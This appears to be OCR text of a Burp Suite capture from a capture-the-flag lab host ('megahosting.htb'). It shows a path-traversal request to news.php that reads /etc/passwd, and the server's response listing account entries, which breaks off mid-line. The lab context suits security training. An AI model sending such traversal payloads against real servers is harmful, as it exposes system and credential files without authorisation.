 Send Cancel < > Target: http://megahosting.htb ?
Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../etc/passwd
HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://megahosting.htb/news.php?file=statement
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jun 2020 07:24:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1850
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nolog